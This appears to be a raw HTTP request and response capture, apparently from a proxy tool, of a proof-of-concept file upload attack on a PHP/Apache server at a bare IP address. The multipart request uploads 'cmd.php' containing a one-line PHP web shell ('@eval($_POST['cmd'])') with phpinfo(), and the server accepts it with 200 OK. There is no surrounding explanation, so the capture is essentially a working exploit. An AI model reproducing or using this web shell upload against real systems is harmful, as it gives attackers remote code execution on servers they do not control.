 Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.58.236.76:12618
Content-Length: 433
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.php-uploadpoc.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynpCbVJErAmy4Eo3E
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Referer: http://www.php-uploadpoc.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
<?php phpinfo();@eval($_POST['cmd']);?>
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="name"
cmd.php
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarynpCbVJErAmy4Eo3E--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 May 2022 11:34:09 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html